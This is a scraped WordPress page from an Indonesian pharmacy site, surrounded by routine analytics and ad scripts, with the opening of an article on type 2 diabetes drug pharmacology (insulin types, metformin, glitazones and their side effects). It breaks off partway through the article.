!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awsm-ead-public-css' href='https://gudangilmu.farmasetika.com/wp-content/plugins/embed-any-document/css/embed-public.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='avatar-manager-css' href='https://gudangilmu.farmasetika.com/wp-content/plugins/avatar-manager/assets/css/avatar-manager.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://gudangilmu.farmasetika.com/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_likes-css' href='https://c0.wp.com/p/jetpack/15.4/modules/likes/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-subscriptions-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/build/subscriptions/subscriptions.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharedaddy-css' href='https://c0.wp.com/p/jetpack/15.4/modules/sharedaddy/sharing.css' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css' href='https://c0.wp.com/p/jetpack/15.4/_inc/social-logos/social-logos.min.css' type='text/css' media='all' />
<script type="text/javascript" id="jetpack_related-posts-js-extra">
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
//# sourceURL=jetpack_related-posts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.4/_inc/build/related-posts/related-posts.min.js" id="jetpack_related-posts-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://gudangilmu.farmasetika.com/wp-content/plugins/avatar-manager/assets/js/avatar-manager.min.js" id="avatar-manager-js"></script>
<link rel="https://api.w.org/" href="https://gudangilmu.farmasetika.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gudangilmu.farmasetika.com/wp-json/wp/v2/posts/1251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gudangilmu.farmasetika.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://wp.me/p7T1Wn-kb' />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-84013016-1', 'auto');
			ga('send', 'pageview');
		</script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-84013016-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-84013016-1');
</script>

<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '128096637795216'); // Insert your pixel ID here.
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=128096637795216&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->	<style>img#wpstats{display:none}</style>
		<link rel="shortcut icon" href="https://gudangilmu.farmasetika.com/wp-content/uploads/2016/09/favicon-ular.jpg" title="Favicon" />
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/html5.js"></script>
<script src="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://gudangilmu.farmasetika.com/wp-content/themes/sahifa/css/ie7.css" />
<![endif]-->

<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />



<style type="text/css" media="screen">

body{
	font-family: 'Droid Sans';
}
#main-nav,
.cat-box-content,
#sidebar .widget-container,
.post-listing,
#commentform {
	border-bottom-color: #81bd00;
}

.search-block .search-button,
#topcontrol,
#main-nav ul li.current-menu-item a,
#main-nav ul li.current-menu-item a:hover,
#main-nav ul li.current_page_parent a,
#main-nav ul li.current_page_parent a:hover,
#main-nav ul li.current-menu-parent a,
#main-nav ul li.current-menu-parent a:hover,
#main-nav ul li.current-page-ancestor a,
#main-nav ul li.current-page-ancestor a:hover,
.pagination span.current,
.share-post span.share-text,
.flex-control-paging li a.flex-active,
.ei-slider-thumbs li.ei-slider-element,
.review-percentage .review-item span span,
.review-final-score,
.button,
a.button,
a.more-link,
#main-content input[type="submit"],
.form-submit #submit,
#login-form .login-button,
.widget-feedburner .feedburner-subscribe,
input[type="submit"],
#buddypress button,
#buddypress a.button,
#buddypress input[type=submit],
#buddypress input[type=reset],
#buddypress ul.button-nav li a,
#buddypress div.generic-button a,
#buddypress .comment-reply-link,
#buddypress div.item-list-tabs ul li a span,
#buddypress div.item-list-tabs ul li.selected a,
#buddypress div.item-list-tabs ul li.current a,
#buddypress #members-directory-form div.item-list-tabs ul li.selected span,
#members-list-options a.selected,
#groups-list-options a.selected,
body.dark-skin #buddypress div.item-list-tabs ul li a span,
body.dark-skin #buddypress div.item-list-tabs ul li.selected a,
body.dark-skin #buddypress div.item-list-tabs ul li.current a,
body.dark-skin #members-list-options a.selected,
body.dark-skin #groups-list-options a.selected,
.search-block-large .search-button,
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover,
a.tie-cart span.shooping-count,
.woocommerce span.onsale,
.woocommerce-page span.onsale ,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
#check-also-close,
a.post-slideshow-next,
a.post-slideshow-prev,
.widget_price_filter .ui-slider .ui-slider-handle,
.quantity .minus:hover,
.quantity .plus:hover,
.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#reading-position-indicator  {
	background-color:#81bd00;
}

::-webkit-scrollbar-thumb{
	background-color:#81bd00 !important;
}

#theme-footer,
#theme-header,
.top-nav ul li.current-menu-item:before,
#main-nav .menu-sub-content ,
#main-nav ul ul,
#check-also-box {
	border-top-color: #81bd00;
}

.search-block:after {
	border-right-color:#81bd00;
}

body.rtl .search-block:after {
	border-left-color:#81bd00;
}

#main-nav ul > li.menu-item-has-children:hover > a:after,
#main-nav ul > li.mega-menu:hover > a:after {
	border-color:transparent transparent #81bd00;
}

.widget.timeline-posts li a:hover,
.widget.timeline-posts li a:hover span.tie-date {
	color: #81bd00;
}

.widget.timeline-posts li a:hover span.tie-date:before {
	background: #81bd00;
	border-color: #81bd00;
}

#order_review,
#order_review_heading {
	border-color: #81bd00;
}


</style>

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/gudangilmu.farmasetika.com\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/gudangilmu.farmasetika.com\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
		<link rel="icon" href="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2017/08/cropped-logo-twitter-farmasetika.jpg?fit=270%2C270&#038;ssl=1" />
<link rel='stylesheet' id='jetpack_display_posts_widget-css' href='https://c0.wp.com/p/jetpack/15.4/modules/widgets/wordpress-post-widget/style.css' type='text/css' media='all' />
</head>
<body id="top" class="wp-singular post-template-default single single-post postid-1251 single-format-standard wp-theme-sahifa lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">

			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://gudangilmu.farmasetika.com/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
				<input type="text" id="s-mobile" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
	
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
						<div id="top-nav" class="top-nav">
				<div class="container">

			
				<div class="top-menu"><ul id="menu-top-menu" class="menu"><li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://gudangilmu.farmasetika.com/tentang-kami/">Tentang Kami</a></li>
<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://gudangilmu.farmasetika.com/sitemap/">Sitemap</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>
						<div class="search-block">
						<form method="get" id="searchform-header" action="https://gudangilmu.farmasetika.com/">
							<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>
							<input class="search-live" type="text" id="s-header" name="s" title="Search" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
						</form>
					</div><!-- .search-block /-->
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://gudangilmu.farmasetika.com/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" target="_blank"><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" target="_blank"><i class="fa fa-instagram"></i></a>
			</div>

	
	
				</div><!-- .container /-->
			</div><!-- .top-menu /-->
			
		<div class="header-content">

					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
		
			<div class="logo" style=" margin-top:2px;">
			<h2>								<a title="Gudang Ilmu Farmasi" href="https://gudangilmu.farmasetika.com/">
					<img src="https://gudangilmu.farmasetika.com/wp-content/uploads/2016/09/logo-gudang-ilmu.jpg" alt="Gudang Ilmu Farmasi"  /><strong>Gudang Ilmu Farmasi Panduan Menjadi Seorang Apoteker Profesional</strong>
				</a>
			</h2>			</div><!-- .logo /-->
			<div class="e3lan e3lan-top">			<body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8037377632193004"
     crossorigin="anonymous"></script>
<!-- Header farset -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="8051162794"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>				</div>			<div class="clear"></div>

		</div>
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">

				
					<div class="main-menu"><ul id="menu-top-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://gudangilmu.farmasetika.com/tentang-kami/">Tentang Kami</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://gudangilmu.farmasetika.com/sitemap/">Sitemap</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://farmasetika.com/contact-us/">Contact Us</a></li>
</ul></div>										<a href="https://gudangilmu.farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

	
	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://gudangilmu.farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://gudangilmu.farmasetika.com/info-obat/">Info Obat</a><span class="delimiter">/</span><a href="https://gudangilmu.farmasetika.com/info-obat/farmakologi-obat/">Farmakologi Obat</a><span class="delimiter">/</span><span class="current">Farmakologi Obat Diabetes</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/gudangilmu.farmasetika.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Info Obat","@id":"https:\/\/gudangilmu.farmasetika.com\/info-obat\/"}},{"@type":"ListItem","position":3,"item":{"name":"Farmakologi Obat","@id":"https:\/\/gudangilmu.farmasetika.com\/info-obat\/farmakologi-obat\/"}}]}</script>
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8037377632193004",
          enable_page_level_ads: true
     });
</script>				</div>
		<article class="post-listing post-1251 post type-post status-publish format-standard has-post-thumbnail  category-farmakologi-obat tag-farmakologi tag-farmakologi-obat tag-obat-diabetes" id="the-post">
			
			<div class="single-post-thumb">
			<img width="640" height="330" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/diabetes-777001_640.jpg?resize=640%2C330&amp;ssl=1" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Farmakologi Obat Diabetes</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://gudangilmu.farmasetika.com/author/farset/" title="">farset </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>September 10, 2020</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://gudangilmu.farmasetika.com/info-obat/farmakologi-obat/" rel="category tag">Farmakologi Obat</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-diabetes/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>Related Articles</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/farmakologi-obat-diuretik-golongan-tiazid/">
						<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/10/kidney-3667909_640.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="diuretik" decoding="async" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/10/kidney-3667909_640.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/10/kidney-3667909_640.jpg?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-diuretik-golongan-tiazid/" rel="bookmark">Farmakologi Obat Diuretik Golongan Tiazid</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>October 24, 2020</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/farmakologi-obat-aspirin/">
						<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/headache-4367062_640.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/headache-4367062_640.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/headache-4367062_640.jpg?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-aspirin/" rel="bookmark">Farmakologi Obat Aspirin</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>September 19, 2020</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://gudangilmu.farmasetika.com/farmakologi-obat-antagonis-reseptor-h2/">
						<img width="310" height="165" src="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/disease-4392164_640.jpg?resize=310%2C165&amp;ssl=1" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/disease-4392164_640.jpg?resize=310%2C165&amp;ssl=1 310w, https://i0.wp.com/gudangilmu.farmasetika.com/wp-content/uploads/2020/09/disease-4392164_640.jpg?zoom=2&amp;resize=310%2C165&amp;ssl=1 620w" sizes="auto, (max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-antagonis-reseptor-h2/" rel="bookmark">Farmakologi Obat Antagonis Reseptor H2</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>September 14, 2020</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					
<p>GudangIlmuFarmasi &#8211; Penyakit diabetes mempengaruhi lebih dari 30 juta orang di seluruh Amerika Serikat. Jutaan lagi diperkirakan memiliki kondisi tersebut tetapi saat ini tidak terdiagnosis. Dengan epidemi obesitas yang tumbuh pada tingkat yang mengkhawatirkan, statistik ini diperkirakan akan meningkat secara drastis di tahun-tahun mendatang.</p>



<p>Manajemen diabetes lebih dari sekedar obat-obatan. Faktor gaya hidup dan olahraga juga berperan. Di sini, kami fokus secara eksklusif pada dimensi pengobatan; kelas obat yang digunakan dalam pengobatan diabetes tipe 2. Meskipun tidak ada obat untuk diabetes tipe 2, pengobatan bertujuan untuk mengurangi komplikasi, baik jangka pendek maupun jangka panjang.</p>



<p>Selama panduan farmakologi diabetes ini, kami meninjau enam kelas obat:</p>



<ul class="wp-block-list"><li>Insulin</li><li>Penginderaan</li><li>Secretagog</li><li>Penghambat alfa-glukosidase</li><li>Analog peptida</li><li>Glikosurik</li></ul>



<p>Pertama, kita mulai dengan meninjau insulin &#8211; mekanisme, efek samping dan implikasi terapeutiknya. Kemudian, kami menilai farmakologi dari lima kategori utama obat antidiabetik &#8211; contoh, mekanisme kerja dan efek samping. Akhirnya, kami menyatukan pemahaman kami tentang farmakologi diabetes dengan meninjau pertimbangan klinis insulin dan lima kelas obat antidiabetik lainnya.</p>



<p>Sebelum kita melanjutkan lebih jauh, mari kita bahas secara singkat perbedaan antara diabetes tipe 1 dan tipe 2:</p>



<ul class="wp-block-list"><li>Diabetes tipe 1 &#8211; ditandai dengan autoimunitas terhadap sel beta pankreas, sel yang memproduksi insulin &#8211; dengan kata lain, tipe 1 ditandai dengan kekurangan insulin. Insulin harus selalu diberikan untuk mengobati diabetes tipe 1.</li><li>Diabetes tipe 2 &#8211; terutama disebabkan oleh pola makan yang buruk, obesitas dan kurang olahraga; ditandai dengan resistensi insulin.</li></ul>



<p>Diabetes tipe 2 menyumbang 90 persen dari kasus pasien. 10 persen sisanya terdiri dari diabetes tipe 1, di samping kondisi diabetes lainnya &#8211; seperti diabetes gestasional.</p>



<p>Golongan obat antidiabetik pertama yang perlu kita bicarakan adalah, tentu saja, insulin. Kita akan mempelajari apa yang digunakan untuk mengobati, cara kerjanya, dan subkelas insulin apa yang ada untuk membantu mengontrol kadar gula darah.</p>



<div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Daftar Isi</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<h3 class="wp-block-heading"><span id="Farmakologi_insulin">Farmakologi insulin</span></h3>



<p>Insulin digunakan untuk indikasi berikut:</p>



<ul class="wp-block-list"><li>Untuk menggantikan insulin pada pasien diabetes tipe 1</li><li>Untuk mengontrol kadar glukosa darah pada diabetes tipe 2</li><li>Untuk mengobati keadaan darurat diabetes, seperti ketoasidosis</li></ul>



<p>Insulin dapat digunakan untuk mengobati hiperkalemia karena, pada dasarnya, insulin menyerap kalium di dalam sel.</p>



<p>Diberikan bersamaan dengan glukosa, itu berarti bahwa tindakan pengobatan jangka panjang dapat dilakukan sementara kadar kalium pasien dikontrol. Saat pemberian insulin berhenti, kadar kalium naik lagi. Pemberian insulin tetap menjadi solusi jangka pendek yang efektif.</p>



<p>Ada lebih dari satu jenis pilihan pengobatan insulin. Insulin dikategorikan menurut berapa lama obat itu bekerja. Sebagai contoh:</p>



<ul class="wp-block-list"><li>Insulin yang bekerja cepat &#8211; insulin biasa; lispro; glulisine</li><li>Kerja menengah &#8211; insulin isofan; seng insulin</li><li>Kerja panjang &#8211; glargine insulin; detemir insulin</li><li>Insulin kerja ultra-panjang &#8211; degludec</li></ul>



<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://gudangilmu.farmasetika.com/farmakologi-obat-antibiotik-tetrasiklin/" target="_blank" rel="nofollow" class="u7da56b7d54506a224cbecbc759344cda"><!-- INLINE RELATED POSTS 1/3 //--><style> .u7da56b7d54506a224cbecbc759344cda { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; text-decoration:none; } .u7da56b7d54506a224cbecbc759344cda:active, .u7da56b7d54506a224cbecbc759344cda:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u7da56b7d54506a224cbecbc759344cda { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u7da56b7d54506a224cbecbc759344cda .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u7da56b7d54506a224cbecbc759344cda .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u7da56b7d54506a224cbecbc759344cda:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Baca :</span>&nbsp; <span class="postTitle">Farmakologi Obat Antibiotik Tetrasiklin</span></div></a></div><p>Efek samping insulin termasuk hipoglikemia dan hipokalemia. Pasien yang berulang kali memberikan insulin di tempat yang sama dapat mengalami penumpukan lemak yang tidak menarik di tempat tersebut. Penghapusan insulin berkurang pada gangguan ginjal, yang menyebabkan peningkatan risiko hipoglikemia.</p>



<h3 class="wp-block-heading"><span id="Farmakologi_diabetes">Farmakologi diabetes</span></h3>



<p>Nanti, kami menyertakan beberapa pertimbangan terapeutik yang harus dipikirkan oleh profesional perawatan kesehatan. Sementara itu, mari kita segera meninjau kelas obat antidiabetik utama dan bagaimana mereka dapat membantu pasien dengan diabetes. Pertama, kita mulai dengan penyensitif.</p>



<h3 class="wp-block-heading"><span id="SensitizersPenginderaan">Sensitizers/Penginderaan</span></h3>



<p>Obat-obatan pemeka digunakan untuk mengatasi resistensi insulin. Ada dua kelas:</p>



<ul class="wp-block-list"><li>Biguanides &#8211; metformin</li><li>Thiazolidinediones &#8211; pioglitazone, rosiglitazone</li></ul>



<p>Metformin adalah lini pertama dalam pengobatan diabetes tipe 2; obat yang bekerja dengan meningkatkan kepekaan tubuh terhadap insulin. Lebih khusus lagi, metformin bekerja melalui kombinasi cara:</p>



<ul class="wp-block-list"><li>Kurangi glikogenolisis dan glukoneogenesis</li><li>Tingkatkan pengambilan glukosa oleh otot rangka</li><li>Menghambat penyerapan glukosa usus</li></ul>



<p>Obat yang diberikan secara oral, metformin tidak terkait dengan penambahan berat badan &#8211; tidak seperti obat hipoglikemik oral lainnya. Ini juga obat yang dapat ditoleransi dengan baik, sebagian besar terkait dengan efek samping gastrointestinal ringan dan menyebabkan rasa logam. Efek samping yang serius termasuk asidosis laktat dan, dengan penggunaan jangka panjang, kekurangan vitamin B12. Luangkan beberapa menit untuk mempelajari lebih lanjut tentang metformin.</p>



<p>Pioglitazone dan rosiglitazone termasuk dalam kelas thiazolidinedione, juga dikenal sebagai &#8220;glitazones&#8221;. Obat ini biasanya merupakan agen lini kedua atau ketiga tergantung pada seberapa baik pasien telah mentolerir metformin. Seperti kelas biguanide, glitazones adalah sensitizer &#8211; artinya mereka menurunkan glukosa darah dengan mengaktifkan PPAR-gamma; efek yang memberi tahu gen untuk meningkatkan kerja insulin. Hal ini menyebabkan penurunan glukoneogenesis di hati dan peningkatan pengambilan glukosa oleh otot rangka. Tidak seperti metformin, mereka dapat menyebabkan penambahan berat badan.</p>



<p>Efek samping lain dengan glitazones termasuk:</p>



<ul class="wp-block-list"><li>Gangguan gastrointestinal</li><li>Anemia</li><li>Pusing, sakit kepala, gangguan penglihatan</li><li>Meningkatnya risiko patah tulang (terutama pada wanita)</li><li>Retensi cairan</li></ul>



